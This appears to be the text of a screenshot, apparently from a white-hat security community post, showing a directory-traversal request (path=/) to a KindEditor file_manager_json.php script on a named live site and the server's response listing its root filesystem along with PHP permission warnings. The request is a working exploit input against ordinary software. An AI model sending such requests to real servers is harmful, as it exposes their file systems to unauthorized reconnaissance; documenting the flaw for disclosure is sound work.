 manager_json.php?path=/
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 安全社区 百科全书 设计相关
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
<br />
<b>Warning</b>: scandir(//lost+found): failed to open dir: Permission denied in <b>/home/wwwroot/quansheng/Public/kindeditor/php/file_manager_json.php</b> on line <b>79</b><br />
<br />
<b>Warning</b>: scandir(): (errno 13): Permission denied in <b>/home/wwwroot/quansheng/Public/kindeditor/php/file_manager_json.php</b> on line <b>79</b><br />
<br />
<b>Warning</b>: scandir(//root): failed to open dir: Permission denied in <b>/home/wwwroot/quansheng/Public/kindeditor/php/file_manager_json.php</b> on line <b>79</b><br />
<br />
<b>Warning</b>: scandir(): (errno 13): Permission denied in <b>/home/wwwroot/quansheng/Public/kindeditor/php/file_manager_json.php</b> on line <b>79</b><br />
{"moveup_dir_path":"\/","current_dir_path":"\/","current_url":"\/Public\/kindeditor\/php\/..\/kindeditor\/attached\/\/","total_count":23,"file_list":
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"bin","datetime":"2016-07-06 12:02:31"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"boot","datetime":"2013-10-16 03:16:52"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"cgroup","datetime":"2013-02-22 04:28:36"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"dev","datetime":"2017-02-12 10:07:55"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"etc","datetime":"2017-02-12 10:07:49"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"home","datetime":"2016-12-30 06:53:16"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lib","datetime":"2016-07-06 12:02:31"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lib64","datetime":"2016-07-11 01:55:43"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"lost+found","datetime":"2013-10-16 02:55:36"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"media","datetime":"2011-09-23 11:50:20"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"misc","datetime":"2017-02-12 10:07:48"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"mnt","datetime":"2011-09-23 11:50:20"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"net","datetime":"2017-02-12 10:07:49"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"opt","datetime":"2013-10-16 02:59:51"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"proc","datetime":"2017-02-12 10:07:36"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"root","datetime":"2016-12-16 03:13:18"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sbin","datetime":"2016-07-11 01:55:43"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"selinux","datetime":"2013-10-16 02:55:59"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"srv","datetime":"2011-09-23 11:50:20"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sys","datetime":"2017-02-12 10:07:36"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"tmp","datetime":"2017-02-15 11:02:16"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"usr","datetime":"2016-07-09 03:32:02"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"var","datetime":"2016-07-11 09:37:05"}]}
白帽子社区